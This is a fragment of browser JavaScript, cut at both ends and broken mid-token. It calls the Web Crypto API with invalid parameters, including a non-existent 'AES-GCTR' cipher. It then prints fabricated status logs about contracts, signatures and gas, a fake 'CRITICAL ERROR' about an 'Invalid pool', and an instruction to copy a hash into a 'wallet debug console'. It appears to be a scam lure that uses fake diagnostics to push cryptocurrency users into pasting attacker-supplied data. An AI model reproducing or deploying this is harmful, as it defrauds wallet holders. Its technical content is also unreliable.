
A-512"},true,["encrypt"]);

  const session_key = await crypt
o.subtle.deriveKey({name:"PBKDF
2",salt:new Uint8Array(27)}, k, 
{name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[HANDSHAKING] co
ntract_logic...", "color:#9ca3a
f;");

  console.log("%c[DECRYPTING] sig
nature_hex...", "color:#9ca3a
f;");

  console.log("%c[HANDSHAKING] ga
s_estimate...", "color:#9ca3a
f;");

  console.log("%c[VALIDATING] mem
ory_buffer...", "color:#9ca3a
f;");

  console.warn("Anomaly detected 
at 0x95584cb8 inside Invalid poo
l");

  console.error("CRITICAL ERROR: 
Manual patch required for Invalid 
pool");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", 